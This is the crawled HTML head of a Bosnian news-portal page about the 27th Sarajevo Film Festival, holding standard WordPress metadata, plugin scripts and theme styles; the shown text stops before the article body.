

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/
body_size: 22581
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>27. Sarajevo Film Festival od 13.-20. avgusta - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/27-sarajevo-film-festival-od-13-20-avgusta\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Za nagrade Srce Sarajeva u Takmičarskim programima 27. Sarajevo Film Festivala ukupno će se takmičiti 48 filmova." />
	<link rel="canonical" href="https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="27. Sarajevo Film Festival od 13.-20. avgusta - Dobar dan" />
	<meta property="og:description" content="Za nagrade Srce Sarajeva u Takmičarskim programima 27. Sarajevo Film Festivala ukupno će se takmičiti 48 filmova." />
	<meta property="og:url" content="https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2021-08-05T19:00:48+00:00" />
	<meta property="article:modified_time" content="2021-08-05T19:06:08+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/#article","isPartOf":{"@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/"},"author":{"name":"dobardan","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"27. Sarajevo Film Festival od 13.-20. avgusta","datePublished":"2021-08-05T19:00:48+00:00","dateModified":"2021-08-05T19:06:08+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/"},"wordCount":258,"publisher":{"@id":"https://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png","keywords":["Sarajevo Film festival","SFF"],"articleSection":["Istaknuto","Preporučujemo"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/","url":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/","name":"27. Sarajevo Film Festival od 13.-20. avgusta - Dobar dan","isPartOf":{"@id":"https://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/#primaryimage"},"image":{"@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png","datePublished":"2021-08-05T19:00:48+00:00","dateModified":"2021-08-05T19:06:08+00:00","description":"Za nagrade Srce Sarajeva u Takmičarskim programima 27. Sarajevo Film Festivala ukupno će se takmičiti 48 filmova.","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png","contentUrl":"http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png","width":640,"height":302},{"@type":"WebSite","@id":"https://dobardan.ba/#website","url":"https://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"https://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobardan.ba/#organization","name":"Dobar dan","url":"https://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"https://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; 27. Sarajevo Film Festival od 13.-20. avgusta novosti o komentarima" href="http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/13924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=13924' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"41b44362a0","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
